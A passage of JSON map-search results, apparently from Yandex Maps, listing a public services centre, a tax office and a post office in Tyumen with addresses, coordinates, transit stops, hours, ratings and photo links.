м","distanceValue":20.8898,"coordinates":[65.593655683,57.139489177],"type":"common"},{"id":"1543143354","name":"Ветеринарная лечебница","distance":"490 м","distanceValue":493.213,"coordinates":[65.599731609,57.141157315],"type":"common"},{"id":"1543143398","name":"Школа № 7","distance":"510 м","distanceValue":513.619,"coordinates":[65.588001,57.138894],"type":"common"},{"id":"1543143372","name":"Улица Энергетиков","distance":"680 м","distanceValue":680.664,"coordinates":[65.595256,57.135097],"type":"common"},{"id":"1543143415","name":"Областная больница № 1","distance":"730 м","distanceValue":731.264,"coordinates":[65.58531154,57.141181124],"type":"common"}],"photos":{"count":11,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16329823/2a000001990ec77f2537de150e473f7be033/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16329823/2a000001990ec77f2537de150e473f7be033/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/11048854/2a0000018b2ca78b75555627ccb74c0e8a35/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/5456749/2a0000017d2ddd43fb9958d49c0d44a25e72/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1666174/2a0000016d3a874834ec0bb05b5ce01a667e/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/13671440/2a00000193c9625c2ee2eff7f92ec1f45e62/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/879259/2a0000018aa7f66269504c54d407bb77242c/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/10261179/2a0000018f51b3192999abc176b76f6ada71/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/5099256/2a000001815d9ac70c1e6532136931517a35/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/16378552/2a000001990eb64142ad5cc805661ed5b4e5/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/14844975/2a00000193c914836ce47e49434d13fd163c/%s"}]},"entrances":[{"coordinates":[65.59399921,57.13946827],"azimuth":224.108300282703,"tilt":0},{"coordinates":[65.593994,57.139526],"azimuth":224.7483302777388,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgkxM0MVBGZQQBFnPaUY2pFMQAoUChIJSwFp_wNmUEARiXjr_NuRTEASKwoSCZ83uu_9ZVBAEfAgsFHakUxAEg4xMTY2NDU3MDA2OTZfMB0AAIA_IBI,"},"panorama":{"id":"1465024988_658300378_23_1747114978","direction":[9.6,10],"point":{"type":"Point","coordinates":[65.593952,57.139255]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1465024988_658300378_23_1747114978\u0026size=500%2C240\u0026azimuth=9.6\u0026tilt=10\u0026api_key=maps\u0026signature=8unKKBLj6wyTZVGErOfbrS_vIJjCdUWjbu1nm0zF3Ik="},"shortTitle":"Мои Документы","additionalAddress":"этаж 1","fullAddress":"Тюмень, улица 50 лет Октября, 57А","country":"Россия","postalCode":"625013","chain":{"id":"63346089503","name":"МФЦ Мои документы Тюменской области","seoname":"mfc_moi_dokumenty"},"status":"open","businessLinks":[],"ratingData":{"ratingCount":3904,"ratingValue":5,"reviewCount":1132},"sources":[{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"18726253054","name":"МФЦ","class":"government","seoname":"centers_of_state_and_municipal_services","pluralName":"МФЦ"}],"phones":[{"number":"8 (800) 250-00-72","type":"phone","value":"+78002500072","info":"Режим работы горячей линии: пн-вс 8:00-19:00"},{"number":"122","type":"phone"}],"features":[],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[],"businessProperties":{"has_verified_owner":true},"seoname":"mfts_moi_dokumenty","geoId":217007,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"улица 50 лет Октября","house":"57А"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"5","type":"RATING","properties":null},{"text":"МФЦ","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"FIVE_STAR_RATING","showPhoto":"LOGO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"ежедневно, 08:00–20:00","workingTime":[[{"from":{"hours":8,"minutes":0},"to":{"hours":20,"minutes":0}}],[{"from":{"hours":8,"minutes":0},"to":{"hours":20,"minutes":0}}],[{"from":{"hours":8,"minutes":0},"to":{"hours":20,"minutes":0}}],[{"from":{"hours":8,"minutes":0},"to":{"hours":20,"minutes":0}}],[{"from":{"hours":8,"minutes":0},"to":{"hours":20,"minutes":0}}],[{"from":{"hours":8,"minutes":0},"to":{"hours":20,"minutes":0}}],[{"from":{"hours":8,"minutes":0},"to":{"hours":20,"minutes":0}}]],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до завтра","shortText":"Закрыто до завтра","tag":[]},"socialLinks":[{"type":"vkontakte","href":"https://vk.com/club72455225","readableHref":"vk.com/club72455225"}],"urls":["https://mfcto.ru/"],"businessImages":{"logo":{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/10216747/2a0000018a19308a7f4c44ac2f28b33c8e79/%s","tag":["chain-logo"],"id":"10216747_2a0000018a19308a7f4c44ac2f28b33c8e79"}},"references":[{"id":"2119776301","scope":"nyak"}],"subtitleItems":[{"type":"working_hours","text":"Закрыто до завтра","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до завтра"},{"key":"text","value":"Закрыто до завтра"}]},{"type":"rating","text":"10","property":[{"key":"value","value":"10"},{"key":"value_5","value":"5"}]}],"metrika":{"counter":58802689,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"parentRubrics":[0,0],"histogramData":{"wednesday":[0,0,0,0,0,0,0,0,0.008847216610980209,0.011685898891480709,0.012669381688641436,0.013427267982105626,0.014056873910722762,0.01495837523333756,0.01576167572493151,0.01530812353841481,0.014655220715951885,0.014358553941156173,0.012877284348910795,0.008199916838935891,0,0,0,0],"sunday":[0,0,0,0,0,0,0,0,0.002758470190297286,0.004126794081999168,0.004820687641735059,0.005267752085661794,0.005545545427468513,0.0056640941784306155,0.005728381809549367,0.00557591985868517,0.005360644763654486,0.005065157578420588,0.004749027575854981,0.003480673899516663,0,0,0,0],"friday":[0,0,0,0,0,0,0,0,0.008885848169129552,0.012306657898384258,0.013526353505297833,0.014581201470948182,0.015281287875883587,0.015525462915178664,0.01574280229194252,0.015663474893910664,0.01520874311783215,0.0145779575996532,0.012706833657228968,0.008225572911905302,0,0,0,0],"tuesday":[0,0,0,0,0,0,0,0,0.00864609659069127,0.011746647753914024,0.013003500432024678,0.014151241075667722,0.014680876788921295,0.015094617827726843,0.015512487429998731,0.015464714052745347,0.014926526315168637,0.014300164257846483,0.01254051152901348,0.008093458880982361,0,0,0,0],"monday":[0,0,0,0,0,0,0,0,0.007972845848287089,0.01084042807305198,0.012201379529992538,0.01326389482779467,0.01391266908679125,0.01424472354844132,0.014289547951790174,0.014287778567447456,0.013892616064240446,0.013412228215192524,0.011957204490697461,0.007671755612634583,0,0,0,0],"thursday":[0,0,0,0,0,0,0,0,0.009203747556037877,0.012442605595383086,0.013691201146561053,0.01455731478232149,0.01507957806081374,0.015264773622018219,0.015589750546297415,0.01567497589213833,0.015339382661802826,0.014720393039241997,0.013055992167525309,0.008272756494377781,0,0,0,0],"saturday":[0,0,0,0,0,0,0,0,0.0068949958861814035,0.01014535492375428,0.0120742787547073,0.013170707252411522,0.013595949289444739,0.013382148681366317,0.012661714356489658,0.011726889628753675,0.01086195558255505,0.010036537786677124,0.00885222986661791,0.006168958510886138,0,0,0,0]},"hasStories":false,"houseEncodedCoordinates":"YkwYcw5jQEEHQFttfX1yeHpjYQ==","region":{"id":55,"type":6,"capitalId":0,"hierarchy":[225,11176,55],"seoname":"tyumen","bounds":[[65.2730795,57.01690963109108],[65.8093825,57.28856363109108]],"longitude":65.541231,"latitude":57.152986,"zoom":12,"names":{"ablative":"","accusative":"Тюмень","dative":"Тюмени","directional":"","genitive":"Тюмени","instrumental":"Тюменью","locative":"","nominative":"Тюмень","preposition":"в","prepositional":"Тюмени"}},"breadcrumbs":[{"name":"Карты","type":"root","url":"https://yandex.ru/maps/"},{"name":"Тюмень","type":"region","url":"https://yandex.ru/maps/55/tyumen/","region":{"center":[65.541231,57.152986],"zoom":12}},{"category":{"id":"18726253054","name":"МФЦ","class":"government","seoname":"centers_of_state_and_municipal_services","pluralName":"МФЦ"},"name":"МФЦ","type":"category","url":"https://yandex.ru/maps/55/tyumen/category/centers_of_state_and_municipal_services/18726253054/"}],"events":[]},{"type":"business","requestId":"1768672708315659-3263625280-addrs-upper-yp-29","index":1,"analyticsId":"1","title":"ИФНС России по городу Тюмени № 3","description":"Товарное ш., 15, Тюмень","address":"Товарное ш., 15, Тюмень","coordinates":[65.516625,57.149613],"displayCoordinates":[65.516625,57.149613],"bounds":[[65.513586,57.147345],[65.521796,57.151808]],"uri":"ymapsbm1://org?oid=1084390483","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MTA4NDM5MDQ4Mw==","id":"1084390483","metro":[],"stops":[{"id":"1543143754","name":"Налоговая инспекция","distance":"100 м","distanceValue":100.098,"coordinates":[65.515134362,57.149816174],"type":"common"},{"id":"1742262911","name":"Гимназия № 1","distance":"490 м","distanceValue":491.434,"coordinates":[65.520954348,57.151774787],"type":"common"},{"id":"1623317999","name":"Cквер Семёна Пацко","distance":"520 м","distanceValue":520.199,"coordinates":[65.524791346,57.148290385],"type":"common"},{"id":"1543143710","name":"Железнодорожный вокзал","distance":"650 м","distanceValue":649.472,"coordinates":[65.524368705,57.146408645],"type":"common"},{"id":"station__lh_9607503","name":"Тюмень","distance":"710 м","distanceValue":713.401,"coordinates":[65.521963,57.145658],"type":"common"}],"photos":{"count":15,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4475806/2a00000177948dbd5afcdce068f980db3de7/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4475806/2a00000177948dbd5afcdce068f980db3de7/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/13499585/2a00000190274f5943ff383d97546c7e9203/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/15042938/2a0000019886a4f2096e97b2a3015de6dff1/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/13287730/2a0000019027502eed1ee7d894c339ce9046/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/372953/2a0000015e4caeac04b192cfb66b8f7ae677/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1923723/2a0000016f0dae9cbadc4e836c77fe246678/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/236825/2a0000015cf947efceaaa23e159c816c0f9e/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1194602/2a000001878b02443f2dc2ae96f23f6af476/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/215317/2a00000190274fce15a1ac9fe191af280d57/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/11376278/2a00000190274f80e1ae70c9a234da0c42a3/%s"}]},"entrances":[{"coordinates":[65.51661935,57.14961335],"azimuth":292.657944454664,"tilt":0},{"coordinates":[65.51756973,57.14940238],"azimuth":200.680691447904,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgnFLptKEGFQQBHDpb6HJpNMQAoUChIJ-e_J3B9hUEARtAUAnh-TTEASKQoSCeJqjdYLYVBAEULBOeEtk0xAEgwxMDg0MzkwNDgzXzAdAACAPyAy"},"panorama":{"id":"1464562736_658188415_23_1748758382","direction":[29.9,10],"point":{"type":"Point","coordinates":[65.516461,57.149458]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1464562736_658188415_23_1748758382\u0026size=500%2C240\u0026azimuth=29.9\u0026tilt=10\u0026api_key=maps\u0026signature=7PfV5_vt2YiJPfACXjff7nL9dkAw38yFCLdniMq10nc="},"shortTitle":"ИФНС России № 3","fullAddress":"Тюмень, Товарное шоссе, 15","country":"Россия","chain":{"id":"28466699141","name":"Федеральная налоговая служба РФ","seoname":"federal_naya_nalogovaya_sluzhba_rf"},"status":"open","businessLinks":[],"ratingData":{"ratingCount":268,"ratingValue":0,"reviewCount":110},"sources":[{"id":"aqua_nalog","name":"nalog.ru","href":"https://nalog.gov.ru"},{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184105648","name":"Налоговая инспекция","class":"government","seoname":"tax_auditing","pluralName":"Налоговая инспекция"}],"phones":[{"number":"8 (800) 222-22-22","type":"phone","value":"+78002222222","info":"Контакт-центр"},{"number":"+7 (3452) 79-23-00","type":"phone","value":"+73452792300"},{"number":"+7 (3452) 79-23-72","type":"phone","value":"+73452792372"}],"features":[],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[],"businessProperties":{"has_verified_owner":false,"sensitive":true},"seoname":"ifns_rossii_po_gorodu_tyumeni_3","geoId":217006,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"Товарное шоссе","house":"15"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"Налоговая инспекция","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"NO_RATING","showPhoto":"LOGO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"пн 09:00–18:00; вт 09:00–20:00; ср 09:00–18:00; чт 09:00–20:00; пт 09:00–16:45","workingTime":[null,[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":20,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":18,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":20,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":16,"minutes":45}}],null],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до понедельника","shortText":"Закрыто до пн.","tag":[]},"socialLinks":[{"type":"vkontakte","href":"https://vk.com/nalog__ru","readableHref":"vk.com/nalog__ru"},{"type":"vkontakte","href":"https://vk.com/nalog_gov_ru","readableHref":"vk.com/nalog_gov_ru"}],"urls":["https://nalog.gov.ru/","https://www.nalog.gov.ru/rn72/ifns/imns72_03/","https://max.ru/nalog_gov_ru","http://nalog.ru/"],"businessImages":{"logo":{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/5491685/2a0000017d7a5f04f4f62cd395b9fd7f328b/%s","tag":["chain-logo"],"id":"5491685_2a0000017d7a5f04f4f62cd395b9fd7f328b"}},"references":[{"id":"1722279290","scope":"nyak"}],"subtitleItems":[{"type":"working_hours","text":"Закрыто до пн.","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до пн."},{"key":"text","value":"Закрыто до понедельника"}]}],"metrika":{"counter":59056960,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"parentRubrics":[0,0],"hasStories":false,"houseEncodedCoordinates":"YkwYcwZnT0wGQFttfX11eHlkYw==","region":{"id":55,"type":6,"capitalId":0,"hierarchy":[225,11176,55],"seoname":"tyumen","bounds":[[65.2730795,57.01690963109108],[65.8093825,57.28856363109108]],"longitude":65.541231,"latitude":57.152986,"zoom":12,"names":{"ablative":"","accusative":"Тюмень","dative":"Тюмени","directional":"","genitive":"Тюмени","instrumental":"Тюменью","locative":"","nominative":"Тюмень","preposition":"в","prepositional":"Тюмени"}},"breadcrumbs":[{"name":"Карты","type":"root","url":"https://yandex.ru/maps/"},{"name":"Тюмень","type":"region","url":"https://yandex.ru/maps/55/tyumen/","region":{"center":[65.541231,57.152986],"zoom":12}},{"category":{"id":"184105648","name":"Налоговая инспекция","class":"government","seoname":"tax_auditing","pluralName":"Налоговая инспекция"},"name":"Налоговая инспекция","type":"category","url":"https://yandex.ru/maps/55/tyumen/category/tax_auditing/184105648/"}],"events":[]},{"type":"business","requestId":"1768672708315659-3263625280-addrs-upper-yp-29","index":2,"analyticsId":"2","title":"Отделение почтовой связи № 625013","description":"ул. Энергетиков, 50, Тюмень","address":"ул. Энергетиков, 50, Тюмень","coordinates":[65.593066,57.136099],"displayCoordinates":[65.593066,57.136099],"bounds":[[65.588784,57.133896],[65.596994,57.13836]],"uri":"ymapsbm1://org?oid=1124831973","logId":"dHlwZT1iaXpmaW5kZXI7aWQ9MTEyNDgzMTk3Mw==","id":"1124831973","metro":[],"stops":[{"id":"1543143372","name":"Улица Энергетиков","distance":"179 м","distanceValue":179.025,"coordinates":[65.595256,57.135097],"type":"common"},{"id":"1543143371","name":"Севастопольская улица","distance":"350 м","distanceValue":345.695,"coordinates":[65.595592455,57.137862135],"type":"common"},{"id":"1652599301","name":"Пригородный рынок","distance":"690 м","distanceValue":694.349,"coordinates":[65.599184206,57.131776551],"type":"common"},{"id":"1543143415","name":"Областная больница № 1","distance":"810 м","distanceValue":810.601,"coordinates":[65.58531154,57.141181124],"type":"common"},{"id":"1543143345","name":"Улица Пермякова","distance":"850 м","distanceValue":853.555,"coordinates":[65.602923184,57.134678384],"type":"common"}],"photos":{"count":18,"urlTemplate":"https://avatars.mds.yandex.net/get-altay/5100737/2a00000181812c6d2a71b794dcdbc8f78c31/%s","items":[{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/5100737/2a00000181812c6d2a71b794dcdbc8f78c31/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4365309/2a000001775a6d5f1c417fdbcbda4a644646/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/3836503/2a000001760e1e78fdbb1ce7621c2ad06ce2/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/14814101/2a0000019576eb6aa223e32dc3b8a10eaf02/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/13525210/2a000001944131697fb2d15a4e5fa24a28b6/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/474904/2a000001618b656401dceee1fdac5580280e/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/11005869/2a000001902996664da9365c6b02a9305ff0/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/10141118/2a0000018b368b131b76d9c159dd16279b70/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/4412404/2a0000017a15256ab3ae00abf0b41c1239b4/%s"},{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/13474366/2a0000019354c176b1c73abc62806cb44f22/%s"}]},"entrances":[{"coordinates":[65.59309332,57.13610513],"azimuth":44.23088420906265,"tilt":0}],"routePoint":{"context":"djJ8ChQKEgkROK899WVQQBF7FZXka5FMQBIpChIJ8j_5u_dlUEARSyAldm2RTEASDDExMjQ4MzE5NzNfMB0AAIA_ICY,"},"panorama":{"id":"1465018390_658336090_23_1689758399","direction":[50.3,10],"point":{"type":"Point","coordinates":[65.592846,57.136]},"preview":"https://static-pano.maps.yandex.ru/v1/?panoid=1465018390_658336090_23_1689758399\u0026size=500%2C240\u0026azimuth=50.3\u0026tilt=10\u0026api_key=maps\u0026signature=2HwwmS8PrKho_DrJ6y8xrGqUk3OJCHAoJrUHeRFyNoY="},"shortTitle":"Почта № 625013","fullAddress":"Тюмень, улица Энергетиков, 50","country":"Россия","postalCode":"625013","chain":{"id":"675976769","name":"Почта России","seoname":"russian_post"},"status":"open","businessLinks":[],"ratingData":{"ratingCount":811,"ratingValue":4.400000095367432,"reviewCount":226},"sources":[{"id":"pochta","name":"Почта России","href":"https://www.pochta.ru/offices/625013"},{"id":"yandex","name":"Яндекс","href":"https://ya.ru/"}],"categories":[{"id":"184108341","name":"Почтовое отделение","class":"post office","seoname":"post_office","pluralName":"Почта"},{"id":"184108345","name":"почтовые услуги","class":"post office","seoname":"postal_services","pluralName":"Почтовые услуги"},{"id":"184105430","name":"курьерские услуги","class":"office service","seoname":"courier_services","pluralName":"Курьеры"}],"phones":[{"number":"8 (800) 200-58-88","type":"phone","value":"+78002005888","info":"горячая линия"},{"number":"8 (800) 100-00-00","type":"phone","value":"+78001000000"}],"features":[{"id":"postal_services","value":[{"id":"post_notification_migration","name":"прием миграционных уведомлений"},{"id":"reception_delivery_international_shipments","name":"прием/выдача международных отправлений"}],"name":"почтовые услуги","type":"enum","important":false},{"id":"receiving_delivery_parcels","value":[{"id":"parcels_receiving","name":"приём посылок"},{"id":"parcels_delivery","name":"выдача посылок"}],"name":"приём / выдача посылок","type":"enum","important":false},{"id":"financial_services","value":[{"id":"insurance_post","name":"услуги страхования"},{"id":"utility_payments_post","name":"прием коммунальных и муниципальных платежей"},{"id":"pensions_post","name":"выплата пенсий, пособий, субсидий и компенсаций"}],"name":"финансовые услуги","type":"enum","important":false},{"id":"consumer_services","value":[{"id":"subscription_periodicals","name":"подписка на газеты и журналы"},{"id":"post_money_transfers","name":"денежные переводы"},{"id":"rent_subscription_box","name":"аренда абонементного ящика"}],"name":"подписки, услуги","type":"enum","important":false},{"id":"payment_method","value":[{"id":"cash","name":"наличными"},{"id":"payment_card","name":"оплата картой"}],"name":"способ оплаты","type":"enum","important":false}],"mediaOrderTemplate":"p,v,p,v,v,p,v*,p*","featureGroups":[],"businessProperties":{"has_verified_owner":false},"seoname":"otdeleniye_pochtovoy_svyazi_625013","geoId":217007,"compositeAddress":{"country":"Россия","area":"городской округ Тюмень","locality":"Тюмень","street":"улица Энергетиков","house":"50"},"modularCard":{"showClaimOrganization":true,"showTaxiButton":true,"showFeedbackButton":true,"showReviews":true,"showAddPhotoButton":true,"showCompetitors":true,"showDirectBanner":true,"showAdditionalAds":true,"showWorkHours":true,"showContacts":true,"showFriendsLiked":false,"showVisualPricesTab":false,"showHotelEnrichment":false,"promoBadgeFeature":[],"showCourierButton":false,"hotelReviewsStubType":0},"modularPin":{"subtitleHints":[{"text":"4.4","type":"RATING","properties":null},{"text":"Почтовое отделение","type":"SIMPLE_TEXT","properties":null}],"allowMultilineSubtitle":false},"modularSnippet":{"showNeurosummary":false,"showMentionedOnSite":false,"showTitle":"LONG_TITLE","showAddress":"SHORT_ADDRESS","showCategory":"SINGLE_CATEGORY","showRating":"FIVE_STAR_RATING","showPhoto":"LOGO","showWorkHours":false,"showVerified":false,"showDistanceFromTransit":false,"showBookmark":false,"showEta":false,"showGeoproductOffer":false,"subtitleHint":[],"galleryButton":[],"shownGoodsNumber":3,"showDescription":false,"showCollectionBadge":true,"showFriendsLiked":false,"showCourierButton":false,"showYandexEatsOrderButton":false,"infoBlock":[],"serpActionButtons":[1,3,5,0],"awards":[],"promoBadgeFeature":[],"showHotelEnrichment":false},"tzOffset":18000,"workingTimeText":"ежедневно, 09:00–21:00","workingTime":[[{"from":{"hours":9,"minutes":0},"to":{"hours":21,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":21,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":21,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":21,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":21,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":21,"minutes":0}}],[{"from":{"hours":9,"minutes":0},"to":{"hours":21,"minutes":0}}]],"currentWorkingStatus":{"isOpenNow":false,"text":"Закрыто до завтра","shortText":"Закрыто до завтра","tag":[]},"socialLinks":[{"type":"ok","href":"https://ok.ru/ruspostofficial","readableHref":"ok.ru/ruspostofficial"},{"type":"vkontakte","href":"https://vk.com/russianpost","readableHref":"vk.com/russianpost"},{"type":"youtube","href":"https://youtube.com/channel/UCLD0z0qgV1mIMt6NzUKQmuA","readableHref":"youtube.com/@UCLD0z0qgV1mIMt6NzUKQmuA"},{"type":"telegram","href":"https://t.me/napochte","readableHref":"@napochte"}],"urls":["https://www.pochta.ru/","http://www.russianpost.ru/","http://pochta-info.ru/tyumenskaya-oblast/tyumen/625013/","http://tmnpost.ru/","https://www.pochta.ru/support/web-mobile-services/mobile-application"],"advert":{"title":"","text":"","url":"","ordInfo":{},"isBko":false,"highlighted":false},"businessImages":{"logo":{"urlTemplate":"https://avatars.mds.yandex.net/get-altay/1003740/2a000001850bc4003a411400f1823f1977b9/%s","tag":["chain-logo"],"id":"1003740_2a000001850bc4003a411400f1823f1977b9"}},"references":[{"id":"3188498967","scope":"nyak"}],"subtitleItems":[{"type":"working_hours","text":"Закрыто до завтра","property":[{"key":"is_open","value":"0"},{"key":"short_text","value":"Закрыто до завтра"},{"key":"text","value":"Закрыто до завтра"}]},{"type":"rating","text":"8.8","property":[{"key":"value","value":"8.8"},{"key":"value_5","value":"4.4"}]}],"metrika":{"counter":58976878,"goals":{"call":"make-call","cta":"cta-button","route":"make-route","site":"site","whatsapp":"whatsapp","telegram":"telegram","viber":"viber","vkontakte":"vkontakte","youtube":"social-youtube","odnoklassniki":"social-odnoklassniki","instagram":"instagram_subscribe","stories":"stories-button","taxi":"call-taxi","booking":"booking","subscribe":"subscribe","send-to-phone":"send-to-phone","booking-open":"booking-open","share":"share","booking-confirmed":"booking-confirmed","booking-visited":"booking-visited","start-route":"start-route","visited-organization":"visited-organization"}},"parentRubrics":[0,0],"histogramData":{"wednesday":[0,0,0,0,0,0,0,0,0,0.008312368611503602,0.010678223110590343,0.011581142089120172,0.013125064617293312,0.014234758934417755,0.013614432918633904,0.01288554985008788,0.013164696557190613,0.015187648619774615,0.015408208980942206,0.011887858841368854,0.006235999586449322,0,0,0],"sunday":[0,0,0,0,0,0,0,0,0,0.004466347313643726,0.00728193817417376,0.008874108281352312,0.010326705034979495,0.010881552193541717,0.01006478960609298,0.00973050280869835,0.00939966226694696,0.008493297032773892,0.007104456008546714,0.006049901781714168,0.004573181238584278,0,0,0],"friday":[0,0,0,0,0,0,0,0,0,0.008967157183719888,0.01143812247992556,0.012127373608574283,0.013433504497363614,0.014441534273012372,0.01449495123548265,0.014706895957542132,0.01435365475410966,0.015042905882758383,0.014624185822104285,0.011324396043698521,0.006010269841816867,0,0,0],"tuesday":[0,0,0,0,0,0,0,0,0,0.009217010717855051,0.011581142089120172,0.012172174931936453,0.013026846331460867,0.014000413550677191,0.014050384257504222,0.014088293069579903,0.014756866664369163,0.016064720680980114,0.01588034600406658,0.012089464796498604,0.006316986594065549,0,0,0],"monday":[0,0,0,0,0,0,0,0,0,0.00899817348450908,0.011391598028741772,0.012220422510941863,0.013774683806044734,0.015284143777785437,0.014768928559120514,0.014806837371196195,0.015675293793293587,0.01785160423200193,0.017818864803391114,0.013554123444877142,0.006935589482027777,0,0,0],"thursday":[0,0,0,0,0,0,0,0,0,0.008546713995244168,0.01069373126098494,0.011165868284109315,0.012630526932487852,0.013748836888720407,0.013025123203639247,0.013109556466898714,0.01439156356618534,0.01630940483165041,0.016083675087017954,0.011722438570493158,0.005879312127373609,0,0,0],"saturday":[0,0,0,0,0,0,0,0,0,0.006337664127925009,0.00988386118482269,0.011155529517179585,0.01237895027053107,0.012997553158493297,0.01304580073749871,0.012584002481304063,0.012135989247682392,0.010829858358893062,0.008100423889444118,0.006335941000103387,0.004223386290795051,0,0,0]},"hasStories":false,"aspects":[{"id":"3502044050","isTrusted":true,"text":"Персонал","count":134,"positive":86,"neutral":21,"negative":27,"photos":[]},{"id":"3502044686","isTrusted":true,